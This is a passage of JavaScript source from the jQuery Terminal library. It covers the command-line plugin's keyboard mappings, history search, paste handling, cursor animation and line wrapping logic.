            if (item !== FormatBuffer.NEW_LINE && 'index' in item) {
                chunks.push(chunk);
                chunk = [];
            }
        }

        // don't sort single chunk
        if (chunks.length === 1) {
            return;
        }

        chunks.sort(function(a, b) {
            return a[2].index - b[2].index;
        });

        this._output_buffer = [];
        chunks.forEach(function(chunk) {
            this._output_buffer = this._output_buffer.concat(chunk);
        }, this);
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.forEach = function(fn) {
        var i = 0;
        while (i < this._output_buffer.length) {
            var data = this._output_buffer[i++];
            if (data === FormatBuffer.NEW_LINE) {
                fn();
            } else {
                fn(data);
            }
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.flush = function(render) {
        this.forEach(render);
        this.clear();
    };
    // -------------------------------------------------------------------------
    // :: function that handle all cases of prompt and call the function set
    // :: with a string
    // -------------------------------------------------------------------------
    function with_prompt(prompt, set, context) {
        function error(e) {
            var prompt = $.terminal.escape_brackets('[ERR]> ');
            set('[[;red;]' + prompt + ']');
            alert_exception('Prompt', e);
        }
        function done(prompt) {
            set(prompt);
            deferred.resolve();
        }
        var deferred = new $.Deferred();
        switch (typeof prompt) {
            case 'string':
                done(prompt);
                break;
            case 'function':
                try {
                    var ret = prompt.call(context, function(string) {
                        done(string);
                    });
                    if (typeof ret === 'string') {
                        done(ret);
                    }
                    if (ret && ret.then) {
                        ret.then(done).catch(error);
                    }
                } catch (e) {
                    error(e);
                }
                break;
        }
        return deferred.promise();
    }
    // -------------------------------------------------------------------------
    // :: COMMAND LINE PLUGIN
    // -------------------------------------------------------------------------
    var cmd_index = 0;
    $.cmd = {
        defaults: {
            mask: false,
            caseSensitiveSearch: true,
            historySize: 60,
            prompt: '> ',
            enabled: true,
            history: true,
            onPositionChange: $.noop,
            onCommandChange: $.noop,
            inputStyle: 'textarea',
            mobileDelete: is_mobile,
            onPaste: $.noop,
            clickTimeout: 200,
            holdTimeout: 400,
            holdRepeatTimeout: 200,
            mobileIgnoreAutoSpace: [',', '.', ')'],
            repeatTimeoutKeys: [],
            tabindex: 1,
            tabs: 4
        }
    };
    $.fn.cmd = function(options) {
        var settings = $.extend({}, $.cmd.defaults, options);
        function mobile_ignore_key(key) {
            return settings.mobileIgnoreAutoSpace.length &&
                settings.mobileIgnoreAutoSpace.indexOf(key) !== -1 && is_android;
        }
        var self = this;
        var maybe_data = self.data('cmd');
        if (maybe_data) {
            return maybe_data;
        }
        var id = cmd_index++;
        self.addClass('cmd');
        var wrapper = $('<div class="cmd-wrapper"/>').appendTo(self);
        wrapper.append('<span class="cmd-prompt"></span>');
        wrapper.append('<div class="cmd-cursor-line">' +
                       '<span></span>' +
                       '<span class="cmd-cursor">' +
                       '<span data-text class="end"><span>&nbsp;</span></span>' +
                       '</span>' +
                       '<span></span>' +
                       '</div>');
        var cursor_line = wrapper.find('.cmd-cursor-line');
        // a11y: don't read command it's in textarea that's in focus
        a11y_hide(cursor_line);
        // on mobile the only way to hide textarea on desktop it's needed because
        // textarea show up after focus
        //self.append('<span class="mask"></mask>');
        var clip;
        if (is_mobile) {
            clip = (function() {
                var $node = $('<div class="cmd-editable" contenteditable/>').attr({
                    autocapitalize: 'off',
                    autocorrect: 'off',
                    autocomplete: 'new-password',
                    spellcheck: 'false',
                    tabindex: settings.tabindex
                }).insertAfter(self);
                $node.on('focus', function() {
                    self.enable();
                }).on('blur', function() {
                    self.disable();
                });
                var timer;
                var clip = {
                    $node: $node,
                    val: function(value) {
                        if (typeof value === 'undefined') {
                            return $node.text();
                        } else {
                            $node.html(value);
                        }
                    },
                    reset: function() {
                        clearTimeout(timer);
                        timer = setTimeout(function() {
                            $node.css({
                                top: '',
                                bottom: ''
                            });
                        }, 100);
                    },
                    focus: function() {
                        css($node[0], {
                            top: 'calc(var(--terminal-scroll, 0) * 1px)'
                        });
                        clip.reset();
                    },
                    blur: function() {
                        $node.css({
                            top: '100%',
                            bottom: 0
                        }).blur();
                        // just in case of Webkit bug
                        window.getSelection().removeAllRanges();
                        clip.reset();
                    }
                };
                return clip;
            })();
            self.addClass('cmd-mobile');
        } else {
            clip = (function() {
                var id = generate_id();
                var $node = $('<textarea>').attr({
                    autocapitalize: 'off',
                    spellcheck: 'false',
                    id: id,
                    tabindex: settings.tabindex
                }).addClass('cmd-clipboard').appendTo(self);
                // some a11y to make lighthouse happy
                $node.before('<label class="visually-hidden" for="' + id + '">' +
                             'Clipboard textarea for jQuery Terminal</label>');
                return {
                    $node: $node,
                    val: function(value) {
                        // even if value is undeifned
                        // when calling val(value) it return jQuery object
                        if (typeof value === 'undefined') {
                            return $node.val();
                        } else {
                            return $node.val(value);
                        }
                    }
                };
            })();
            clip.val(' ');
        }
        if (settings.width) {
            self.width(settings.width);
        }
        var num_chars; // calculated by resize
        var char_width;
        var last_rendered_prompt;
        var prompt_last_line;
        var just_prompt_len;
        var prompt_offset = 0;
        var prompt_len;
        var prompt_node = self.find('.cmd-prompt');
        var reverse_search = false;
        var rev_search_str = '';
        var reverse_search_position = null;
        var backup_prompt;
        var command = '';
        var last_command;
        // text from selection using CTRL+SHIFT+C (as in Xterm)
        var kill_text = ''; // text from command that kill part of the command
        var position = 0;
        var prompt;
        var enabled;
        var formatted_position = 0;
        var name, history;
        var cursor = self.find('.cmd-cursor');
        var animation;
        var restart_animation;
        var paste_count = 0;
        // use \uFFFF to mark newline extra character
        // so we can hide it by css when using text selection
        var line_marker = '\uFFFF';
        var line_marker_re = /\uFFFF$/;
        var empty_marker_re = /^\uFFFF$/;
        function get_char_pos(e) {
            var node = $(e.target);
            if (node.is('span,img,a')) {
                node = node.closest('[data-text]');
                return node.index() +
                    node.parent('span').prevAll().find('[data-text]').length +
                    node.closest('[role="presentation"]')
                        .prevUntil('.cmd-prompt').find('[data-text]').length;
            } else if (node.is('div[role="presentation"]')) {
                var last = !node.next().length;
                return node.find('[data-text]').length +
                    node.prevUntil('.cmd-prompt').find('[data-text]').length -
                    (last ? 0 : 1);
            }
        }
        // IE mapping
        var key_mapping = {
            'SPACEBAR': ' ',
            'UP': 'ArrowUP',
            'DOWN': 'ArrowDown',
            'LEFT': 'ArrowLeft',
            'RIGHT': 'ArrowRight',
            'DEL': 'Delete',
            'MULTIPLY': '*',
            'DIVIDE': '/',
            'SUBTRACT': '-',
            'ADD': '+'
        };
        function ie_key_fix(e) {
            var key = e.key.toUpperCase();
            if (key_mapping[key]) {
                return key_mapping[key];
            }
            return key;
        }
        function get_key(e) {
            if (e.key) {
                var key = ie_key_fix(e).toUpperCase();
                if (key === 'CONTROL') {
                    return 'CTRL';
                } else {
                    var combo = [];
                    if (e.ctrlKey) {
                        combo.push('CTRL');
                    }
                    if (e.metaKey && key !== 'META') {
                        combo.push('META');
                    }
                    if (e.shiftKey && key !== 'SHIFT') {
                        combo.push('SHIFT');
                    }
                    if (e.altKey && key !== 'ALT') {
                        combo.push('ALT');
                    }
                    if (combo.length && key === ' ') {
                        key = 'SPACEBAR';
                    }
                    if (e.key) {
                        combo.push(key);
                    }
                    return combo.join('+');
                }
            }
        }
        // -----------------------------------------------------------------
        // for invoking shortcuts using terminal::keydown
        // taken from https://github.com/cvan/keyboardevent-key-polyfill/
        var keycodes = {
            3: 'Cancel',
            6: 'Help',
            8: 'Backspace',
            9: 'Tab',
            12: 'Clear',
            13: 'Enter',
            16: 'Shift',
            17: 'Control',
            18: 'Alt',
            19: 'Pause',
            20: 'CapsLock',
            27: 'Escape',
            28: 'Convert',
            29: 'NonConvert',
            30: 'Accept',
            31: 'ModeChange',
            32: ' ',
            33: 'PageUp',
            34: 'PageDown',
            35: 'End',
            36: 'Home',
            37: 'ArrowLeft',
            38: 'ArrowUp',
            39: 'ArrowRight',
            40: 'ArrowDown',
            41: 'Select',
            42: 'Print',
            43: 'Execute',
            44: 'PrintScreen',
            45: 'Insert',
            46: 'Delete',
            48: ['0', ')'],
            49: ['1', '!'],
            50: ['2', '@'],
            51: ['3', '#'],
            52: ['4', '$'],
            53: ['5', '%'],
            54: ['6', '^'],
            55: ['7', '&'],
            56: ['8', '*'],
            57: ['9', '('],
            91: 'OS',
            93: 'ContextMenu',
            144: 'NumLock',
            145: 'ScrollLock',
            181: 'VolumeMute',
            182: 'VolumeDown',
            183: 'VolumeUp',
            186: [';', ':'],
            187: ['=', '+'],
            188: [',', '<'],
            189: ['-', '_'],
            190: ['.', '>'],
            191: ['/', '?'],
            192: ['`', '~'],
            219: ['[', '{'],
            220: ['\\', '|'],
            221: [']', '}'],
            222: ["'", '"'],
            224: 'Meta',
            225: 'AltGraph',
            246: 'Attn',
            247: 'CrSel',
            248: 'ExSel',
            249: 'EraseEof',
            250: 'Play',
            251: 'ZoomOut'
        };
        var i;
        // Function keys (F1-24).
        for (i = 1; i < 25; i++) {
            keycodes[111 + i] = 'F' + i;
        }
        // Printable ASCII characters.
        var letter = '';
        for (i = 65; i < 91; i++) {
            letter = String.fromCharCode(i);
            keycodes[i] = [letter.toLowerCase(), letter.toUpperCase()];
        }
        var reversed_keycodes = {};
        Object.keys(keycodes).forEach(function(which) {
            if (is_array(keycodes[which])) {
                keycodes[which].forEach(function(key) {
                    reversed_keycodes[key.toUpperCase()] = which;
                });
            } else {
                reversed_keycodes[keycodes[which].toUpperCase()] = which;
            }
        });
        // -----------------------------------------------------------------
        var keymap;
        var default_keymap = {
            'ALT+D': delete_forward({clipboard: true}),
            'HOLD+ALT+D': delete_forward({clipboard: true, hold: true}),
            'HOLD+DELETE': delete_forward({clipboard: false, hold: true}),
            'HOLD+SHIFT+DELETE': delete_forward({clipboard: false, hold: true}),
            'ENTER': function() {
                if (history && command && !settings.mask &&
                    ((is_function(settings.historyFilter) &&
                      settings.historyFilter(command)) ||
                     (settings.historyFilter instanceof RegExp &&
                      command.match(settings.historyFilter)) ||
                     !settings.historyFilter)) {
                    history.append(command);
                }
                var tmp = command;
                // fix scroll the page where there is no scrollbar
                if (!is_mobile) {
                    clip.$node.blur();
                }
                history.reset();

                self.set('');
                clip.val('');

                // for next input event on firefox/android with google keyboard
                prev_command = '';
                no_keydown = true;

                var promise;
                if (settings.commands) {
                    promise = settings.commands.call(self, tmp);
                }
                if (is_function(prompt)) {
                    if (promise && is_function(promise.then)) {
                        promise.then(function() {
                            draw_prompt();
                        });
                    } else {
                        draw_prompt();
                    }
                }
                if (!is_mobile) {
                    clip.$node.focus();
                }
                return false;
            },
            'SHIFT+ENTER': function() {
                self.insert('\n');
                return true;
            },
            'BACKSPACE': backspace_key,
            'SHIFT+BACKSPACE': backspace_key,
            'TAB': function() {
                self.insert('\t');
            },
            'CTRL+D': function() {
                self['delete'](1);
                return false;
            },
            'DELETE': function() {
                self['delete'](1);
                return true;
            },
            'HOLD+ARROWUP': up_arrow,
            'ARROWUP': up_arrow,
            'CTRL+ARROWUP': prev_history,
            'CTRL+P': prev_history,
            'ARROWDOWN': down_arrow,
            'HOLD+ARROWDOWN': down_arrow,
            'CTRL+N': next_history,
            'CTRL+ARROWDOWN': next_history,
            'ARROWLEFT': left,
            'HOLD+ARROWLEFT': debounce(left, 10),
            'CTRL+B': left,
            'CTRL+ARROWLEFT': function() {
                // jump to one character after last space before prevoius word
                var len = position - 1;
                var pos = 0;
                if (command[len] === ' ') {
                    --len;
                }
                for (var i = len; i > 0; --i) {
                    if (command[i] === ' ' && command[i + 1] !== ' ') {
                        pos = i + 1;
                        break;
                    } else if (command[i] === '\n' &&
                               command[i + 1] !== '\n') {
                        pos = i;
                        break;
                    }
                }
                self.position(pos);
            },
            'CTRL+R': function() {
                if (reverse_search) {
                    reverse_history_search(true);
                } else {
                    backup_prompt = prompt;
                    draw_reverse_prompt();
                    last_command = command;
                    self.set('');
                    redraw();
                    reverse_search = true;
                }
                return false;
            },
            'CTRL+G': function() {
                if (reverse_search) {
                    prompt = backup_prompt;
                    draw_prompt();
                    self.set(last_command);
                    redraw();
                    reverse_search = false;
                    rev_search_str = '';
                    return false;
                }
            },
            'ARROWRIGHT': right,
            'HOLD+ARROWRIGHT': debounce(right, 10),
            'CTRL+F': right,
            'CTRL+ARROWRIGHT': function() {
                // jump to beginning or end of the word
                if (command[position] === ' ') {
                    ++position;
                }
                var re = /\S[\n\s]{2,}|[\n\s]+\S?/;
                var match = command.slice(position).match(re);
                if (!match || match[0].match(/^\s+$/)) {
                    self.position(bare_text(command).length);
                } else if (match[0][0] !== ' ') {
                    position += match.index + 1;
                } else {
                    position += match.index + match[0].length - 1;
                    if (match[0][match[0].length - 1] !== ' ') {
                        --position;
                    }
                }
                redraw();
            },
            'F12': return_true, // Allow Firebug
            'END': end(true),
            'CTRL+END': end(),
            'CTRL+E': end(),
            'HOME': home(true),
            'CTRL+HOME': home(),
            'CTRL+A': home(),
            'SHIFT+INSERT': paste_event,
            'CTRL+SHIFT+T': return_true, // open closed tab
            'CTRL+W': delete_backward({clipboard: true, hold: false}),
            'CTRL+BACKSPACE': delete_backward({clipboard: true, hold: false}),
            'HOLD+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'HOLD+SHIFT+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'CTRL+H': function() {
                if (command !== '' && position > 0) {
                    self['delete'](-1);
                }
                return false;
            },
            'CTRL+X': return_true,
            'CTRL+C': function() {
                return get_selected_html() === '';
            },
            'CTRL+T': return_true,
            'CTRL+Y': function() {
                if (kill_text !== '') {
                    self.insert(kill_text);
                }
            },
            'CTRL+V': paste_event,
            'META+V': paste_event,
            'CTRL+K': function() {
                var len = text(command).length;
                if (len > position) {
                    kill_text = self['delete'](len - position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+U': function() {
                if (command !== '' && position !== 0) {
                    kill_text = self['delete'](-position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+TAB': function() {
                return false;
            },
            'META+`': return_true, // CMD+` switch browser window on Mac
            'META+R': return_true, // CMD+R page reload in Chrome Mac
            'META+L': return_true // CLD+L jump into Ominbox on Chrome Mac
        };
        // -------------------------------------------------------------------------------
        function delete_forward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_forward() {
                    self['delete'](1);
                    return false;
                };
            }
            return function delete_word_forward() {
                var re = / *[^ ]+ *(?= )|[^ ]+$/;
                var substring = command.slice(position);
                var m = substring.match(re);
                if (m) {
                    kill_text = m[0];
                    if (options.clipboard) {
                        text_to_clipboard(clip.$node, kill_text);
                    }
                }
                self.set(
                    command.slice(0, position) +
                        command.slice(position).replace(re, ''),
                    true
                );
                // chrome jump to address bar
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function delete_backward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_backward() {
                    self['delete'](-1);
                };
            }
            return function delete_word_backward() {
                // don't work in Chromium (can't prevent close tab)
                if (command !== '' && position !== 0) {
                    var m = command.slice(0, position).match(/([^ ]* *$)/);
                    if (m[0].length) {
                        kill_text = self['delete'](-m[0].length);
                        if (options.clipboard) {
                            text_to_clipboard(clip.$node, kill_text);
                        }
                    }
                }
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function return_true() {
            return true;
        }
        // -------------------------------------------------------------------------------
        function paste_event() {
            clip.val('');
            paste_count = 0;
            if (self.isenabled() && !clip.$node.is(':focus')) {
                clip.$node.trigger('focus', [true]);
            }
            clip.$node.one('input', paste);
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Paste content to terminal using hidden textarea
        // ---------------------------------------------------------------------
        function paste() {
            if (paste_count++ > 0) {
                return;
            }
            function set() {
                clip.val(command);
                fix_editable();
            }
            function insert(text) {
                self.insert(text);
                set();
            }
            if (self.isenabled()) {
                //wait until Browser insert text to textarea
                self.oneTime(100, function() {
                    var value = clip.val().replace(/\r/g, '');
                    if (is_function(settings.onPaste)) {
                        var ret = settings.onPaste.call(self, {
                            target: self,
                            text: value
                        });
                        if (ret !== undefined) {
                            if (ret && is_function(ret.then || ret.done)) {
                                (ret.then || ret.done).call(ret, insert);
                            } else if (typeof ret === 'string') {
                                insert(ret);
                            } else if (ret === false) {
                                set();
                            }
                            return;
                        }
                    }
                    insert(value);
                });
            }
        }
        // -------------------------------------------------------------------------------
        function prev_history() {
            if (first_up_history) {
                last_command = command;
                self.set(history.current());
            } else {
                self.set(history.previous());
            }
            first_up_history = false;
            return false;
        }
        // -------------------------------------------------------------------------------
        function next_history() {
            if (history.end()) {
                first_up_history = true;
                self.set(last_command);
            } else {
                self.set(history.next());
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function have_newlines(string) {
            return string.match(/\n/);
        }
        // -------------------------------------------------------------------------------
        function have_wrapping(string, prompt_len) {
            var lengths = string.split('\n').map(function(line) {
                return $.terminal.length(line);
            });
            if (prompt_len) {
                lengths[0] += prompt_len;
            }
            var wrap = lengths.filter(function(len) {
                return len >= num_chars;
            });
            return !!wrap.length;
        }
        // -------------------------------------------------------------------------------
        function simple_split_command_line(formatted) {
            var prompt = last_rendered_prompt;
            var lines = $.terminal.split_equal(prompt + formatted, num_chars);
            var re = new RegExp('^' + $.terminal.escape_regex(prompt));
            lines = lines.map($.terminal.unescape_brackets);
            lines[0] = lines[0].replace(re, '');
            return lines;
        }
        // -------------------------------------------------------------------------------
        function up_arrow() {
            var before = $.terminal.substring(command, 0, position);
            var col = self.column();
            var cursor_line = self.find('.cmd-cursor-line');
            var line = cursor_line.prevUntil('span').length;
            // case when line is wrapped and we are below prompt
            if (line === 1 && col <= prompt_len) {
                self.position(0);
                return false;
            }
            if (line === 0) {
                return prev_history();
            }
            if (have_newlines(before) || have_wrapping(before, prompt_len)) {
                var prev = cursor_line.prev();
                var is_splitted = prev.is('.cmd-end-line');
                var lines = simple_split_command_line(command);
                prev = lines[line - 1];
                var left_over = lines[line].substring(col).length;
                var diff;
                if (left_over > 0) {
                    diff = col;
                    if (line - 1 === 0) {
                        diff -= prompt_len;
                    }
                    diff = col + prev.substring(diff).length;
                    if (is_splitted) {
                        ++diff;
                    }
                } else {
                    diff = col + 1;
                }
                self.position(-diff, true);
                return false;
            } else {
                return prev_history();
            }
        }
        // -------------------------------------------------------------------------------
        function down_arrow() {
            // use format and strip so we get visual strings (formatting can change text)
            var after = $.terminal.substring(command, position);
            if (have_newlines(after) || have_wrapping(after)) {
                var lines = simple_split_command_line(command);
                var col = self.column();
                var cursor_line = self.find('.cmd-cursor-line');
                var $line = cursor_line.prevUntil('span');
                var line = $line.length;
                var is_ending = cursor_line.is('.cmd-end-line');
                var is_next_broken = cursor_line.next().is('.cmd-end-line');
                var next = lines[line + 1];
                if (!next) {
                    return next_history();
                }
                var left_over = lines[line].substring(col).length;
                var diff;
                // move to next line if at the end move to end of next line
                if (left_over === 0) {
                    diff = next.length;
                    if (is_next_broken) {
                        diff++;
                    }
                } else {
                    diff = Math.min(col, next.length) + left_over;
                    if (line === 0) {
                        diff += prompt_len;
                    }
                    if (is_ending) {
                        // correction for splitted line that don't have extra space
                        diff += 1;
                    }
                }
                self.position(diff, true);
                return false;
            } else {
                return next_history();
            }
        }
        // -------------------------------------------------------------------------------
        function backspace_key() {
            if (reverse_search) {
                rev_search_str = rev_search_str.slice(0, -1);
                draw_reverse_prompt();
            } else if (command !== '' && position > 0) {
                self['delete'](-1);
            }
            // for next input after naitve backspace
            // we need timeout because we don't want it to trigger
            // for current input but next one
            self.oneTime(1, function() {
                no_keydown = true;
            });
        }
        // -------------------------------------------------------------------------------
        function left() {
            if (position > 0) {
                self.position(-1, true);
            }
        }
        // -------------------------------------------------------------------------------
        function right() {
            if (position < bare_text(command).length) {
                self.position(1, true);
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function home(line) {
            function home() {
                self.position(0);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var string = command.substring(0, self.position());
                        self.position(string.lastIndexOf('\n') + 1);
                    } else {
                        home();
                    }
                };
            } else {
                return home;
            }
        }
        // -------------------------------------------------------------------------------
        function end(line) {
            function end() {
                self.position(text(command).length);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var lines = command.split('\n');
                        var pos = self.position();
                        var sum = 0;
                        for (var i = 0; i < lines.length; ++i) {
                            sum += lines[i].length;
                            if (sum > pos) {
                                self.position(sum + i);
                                return;
                            }
                        }
                    }
                    end();
                };
            } else {
                return end;
            }
        }
        // -------------------------------------------------------------------------------
        function mobile_focus() {
            //if (is_touch) {
            var $clip = clip.$node;
            var focus = $clip.is(':focus');
            if (enabled) {
                if (!focus) {
                    //clip.trigger('focus', [true]);
                }
                self.oneTime(10, function() {
                    if (!$clip.is(':focus') && enabled) {
                        $clip.trigger('focus', [true]);
                    }
                });
            } else if (focus && !enabled) {
                $clip.trigger('blur', [true]);
            }
        }
        // -------------------------------------------------------------------------------
        // fix for .cursor span animation that should only be applied when
        // animation is equal to terminal-blink
        // -------------------------------------------------------------------------------
        function fix_cursor() {
            if (animation_supported) {
                var style = window.getComputedStyle(cursor[0]);
                var animationName = style.getPropertyValue('--animation');
                animationName = animationName.replace(/^\s*|\s*$/g, '');
                var _class = self.attr('class');
                if (_class.match(/-animation/)) {
                    _class = _class.replace(/[a-z]+-animation/g, '');
                }
                if (animationName && !animationName.match(/blink/)) {
                    var className = animationName.replace(/terminal-/, '') + '-animation';
                    if (!_class.match(className)) {
                        _class += ' ' + className;
                    }
                }
                _class = _class.replace(/\s+/g, ' ');
                if (_class !== self.attr('class').replace(/\s+/g, ' ')) {
                    self.attr('class', _class);
                }
            }
        }
        // -------------------------------------------------------------------------------
        // on mobile you can't delete character if input is empty (event
        // will not fire) so we fake text entry, we could just put dummy
        // data but we put real command and position
        // -------------------------------------------------------------------------------
        function fix_editable(position_only) {
            if (!self.isenabled()) {
                return;
            }
            // delay worked while experimenting
            self.oneTime(10, function() {
                // we use space before command to show select all context menu
                // idea taken from CodeMirror
                if (!is_mobile && clip.val() !== command && !position_only) {
                    clip.val(' ' + command);
                }
                if (enabled) {
                    self.oneTime(10, function() {
                        try {
                            var pos = !is_mobile ? position + 1 : position;
                            // we check first to improve performance
                            if (clip.$node.caret() !== pos) {
                                clip.$node.caret(pos);
                            }
                        } catch (e) {
                            // firefox throws NS_ERROR_FAILURE - ignore
                        }
                    });
                }
            });
        }
        // -------------------------------------------------------------------------------
        // terminal animation don't work on android because they animate
        // 2 properties
        // -------------------------------------------------------------------------------
        if (animation_supported && !is_android) {
            animation = function(toggle) {
                if (toggle) {
                    cursor.addClass('cmd-blink');
                } else {
                    cursor.removeClass('cmd-blink');
                }
            };
            restart_animation = function() {
                var new_cursor = cursor.clone();
                new_cursor.insertBefore(cursor);
                cursor.remove();
                cursor = new_cursor;
            };
        } else {
            var animating = false;
            animation = function(toggle) {
                if (toggle && !animating) {
                    animating = true;
                    cursor.addClass('cmd-inverted cmd-blink');
                    self.everyTime(500, 'blink', blink);
                } else if (animating && !toggle) {
                    animating = false;
                    self.stopTime('blink', blink);
                    cursor.removeClass('cmd-inverted cmd-blink');
                }
            };
            restart_animation = function() {
                animation(false);
                animation(true);
            };
        }
        // ---------------------------------------------------------------------
        // :: Blinking cursor function
        // ---------------------------------------------------------------------
        function blink() {
            cursor.toggleClass('cmd-inverted');
        }
        // ---------------------------------------------------------------------
        // :: Set prompt for reverse search
        // ---------------------------------------------------------------------
        function draw_reverse_prompt() {
            prompt = '(reverse-i-search)`' + rev_search_str + "': ";
            draw_prompt();
        }
        // ---------------------------------------------------------------------
        // :: Disable reverse search
        // ---------------------------------------------------------------------
        function clear_reverse_state() {
            prompt = backup_prompt;
            reverse_search = false;
            reverse_search_position = null;
            rev_search_str = '';
        }
        // ---------------------------------------------------------------------
        // :: Search through command line history. If next is not defined or
        // :: false it searches for the first item from the end. If true it
        // :: search for the next item
        // ---------------------------------------------------------------------
        function reverse_history_search(next) {
            var history_data = history.data();
            var regex, save_string;
            var len = history_data.length;
            if (next && reverse_search_position > 0) {
                len -= reverse_search_position;
            }
            if (rev_search_str.length > 0) {
                for (var j = rev_search_str.length; j > 0; j--) {
                    save_string = $.terminal.escape_regex(rev_search_str.slice(0, j));
                    if (settings.caseSensitiveSearch) {
                        regex = new RegExp(save_string);
                    } else {
                        regex = new RegExp(save_string, 'i');
                    }
                    for (var i = len; i--;) {
                        if (regex.test(history_data[i])) {
                            reverse_search_position = history_data.length - i;
                            self.position(history_data[i].indexOf(save_string));
                            self.set(history_data[i], true);
                            redraw();
                            if (rev_search_str.length !== j) {
                                rev_search_str = rev_search_str.slice(0, j);
                                draw_reverse_prompt();
                            }
                            return;
                        }
                    }
                }
            }
            rev_search_str = ''; // clear if not found any
        }
        // ---------------------------------------------------------------------
        function fix_brave_prompt(html) {
            var attr_re = /data-text="([^"]*[<>][^"]*)"/g;
            // escape angle brackets in attributes
            // BUG: https://community.brave.com/t/634482
            if (html.match(attr_re)) {
                return html.replace(attr_re, function(_, group) {
                    return 'data-text="' + escape(group) + '"';
                });
            }
            return html;
        }
        // ---------------------------------------------------------------------
        // :: calculate width of hte character
        // ---------------------------------------------------------------------
        function get_char_width() {
            var $prompt = self.find('.cmd-prompt');
            var html = $prompt.html();
            $prompt.html('<span>&nbsp;</span>');
            var width = $prompt.find('span').get(0).getBoundingClientRect().width;
            $prompt.html(fix_brave_prompt(html));
            return width;
        }
        // ---------------------------------------------------------------------
        // :: return number of characters in command line
        // ---------------------------------------------------------------------
        function get_num_chars(char_width) {
            var width = self.width();
            return Math.floor(width / char_width);
        }
        // ---------------------------------------------------------------------
        // :: Split String that fit into command line where first line need to
        // :: fit next to prompt (need to have less characters)
        // ---------------------------------------------------------------------
        function process_cmd_line(string) {
            function split(string) {
                return $.terminal.split_equal(string, num_chars);
            }
            // -----------------------------------------------------------------
            function skip_empty(array) {
                // we remove lines that are leftovers after adding space at the end
                var result = [];
                array.forEach(function(line, i) {
                    if ($.terminal.strip(line).match(empty_marker_re)) {
                        result[i] = false;
                        // lines that will get removed need line ending on previos
                        // line so code that check that marker works correctly
                        if (i > 0) {
                            result[i - 1] += line_marker;
                        }
                    } else {
                        result[i] = array[i];
                    }
                });
                return result.filter(function(line) {
                    return line !== false;
                });
            }
            // -----------------------------------------------------------------
            var line = prompt_node.find('.cmd-line');
            var prompt;
            if (line.length) {
                prompt = line.nextUntil('.cmd-line').text();
            } else {
                prompt = prompt_node.text();
            }
            prompt = prompt.replace('\u200b', '');
            prompt = $.terminal.escape_brackets(prompt);
            var prompt_marker = get_prompt_marker();
            var re = new RegExp('^' + prompt_marker + $.terminal.escape_regex(prompt));
            var array;
            if (string.match(/\n/)) {
                var tmp = string.split('\n');
                var first_len = num_chars - prompt_len - 1;
                for (var i = 0; i < tmp.length - 1; ++i) {
                    tmp[i] += line_marker;
                }
                // split first line
                if (strlen(tmp[0]) > first_len) {
                    array = split(prompt + tmp[0]);
                    array[0] = array[0].replace(re, '');
                    array = skip_empty(array);
                } else {
                    array = [tmp[0]];
                }
                // process rest of the lines
                for (i = 1; i < tmp.length; ++i) {
                    if (strlen(tmp[i]) > num_chars) {
                        var splitted = split(tmp[i]);
                        if (i < tmp.length - 1) {
                            splitted = skip_empty(splitted);
                        }
                        array = array.concat(splitted);
                    } else {
                        array.push(tmp[i]);
                    }
                }
            } else {
                array = split(prompt_marker + prompt + string);
                array[0] = array[0].replace(re, '');
            }
            // fix issue with cursor that was cut off #379
            if (array.length > 1) {
                var len = $.terminal.length(array[array.length - 1]);
                if (len === num_chars) {
                    array.push('');
                }
            }
            return array;
        }
        // ---------------------------------------------------------------------
        var cmd_line_worker = new WorkerCache({
            validation: function(key) {
                var result = false;
                if ((!this._previous_value || this._previous_value === key) &&
                    (!this._cols || this._cols === num_chars)) {
                    result = true;
                }
                this._previous_value = key;
                this._cols = num_chars;
                return result;
            },
            action: process_cmd_line
        });
        // ---------------------------------------------------------------------
        function split_command_line(string) {
            return cmd_line_worker.get(string);
        }
        // ---------------------------------------------------------------------
        // :: use custom formatting
        // ---------------------------------------------------------------------
        function formatting(string, skip_formatted_position) {
            // we don't want to format command when user type formatting in
            try {
                string = $.terminal.escape_formatting(string);
                var format_options = $.extend({}, settings, {
                    unixFormattingEscapeBrackets: true,
                    position: position,
                    command: true
                });
                var formatted = $.terminal.apply_formatters(string, format_options);
                var output = $.terminal.normalize(formatted[0]);
                var max = $.terminal.length(output);
                if (!skip_formatted_position) {
                    formatted_position = formatted[1];
                    // fix issue with nested formatting where max length
                    // is checked before nested_formatting flatten formatting
                    if (formatted_position > max) {
                        formatted_position = max;
                    }
                }
                return output;
            } catch (e) {
                alert_exception('[Formatting]', e.stack);
                return string;
            }
        }
        // ---------------------------------------------------------------------
        // :: format and encode the string
        // ---------------------------------------------------------------------
        function format(string, before) {
            //string = $.terminal.normalize(string);
            var encoded = $.terminal.encode(wrap(string), {
                tabs: settings.tabs,
                before: before
            });
            return $.terminal.format(encoded, {
                charWidth: settings.charWidth,
                allowedAttributes: settings.allowedAttributes || []
            });
        }
        // ---------------------------------------------------------------------
        // :: function create new string with all characters in it's own
        // :: formatting - it will only have style if the input is formatting
        // :: this function is not very usefull so it's not in $.terminal
        // ---------------------------------------------------------------------
        function wrap(string) {
            return $.terminal.partition(string).join('');
        }
        // ---------------------------------------------------------------------
        // :: shortcut helpers
        // ---------------------------------------------------------------------
        function length(str, raw) {
            return $.terminal.length(str, raw);
        }
        // ---------------------------------------------------------------------
        function is_multiline(str) {
            var len = strlen(text(str));
            return len > 0 && len > num_chars - prompt_len - 1 ||
                str.match(/\n/);
        }
        // ---------------------------------------------------------------------
        function substring(str, start, end) {
            return $.terminal.substring(str, start, end);
        }
        // ---------------------------------------------------------------------
        // :: helper function that check if string is valid emoji formatting
        // ---------------------------------------------------------------------
        function is_emoji_formatting(str) {
            if ($.terminal.is_formatting(str)) {
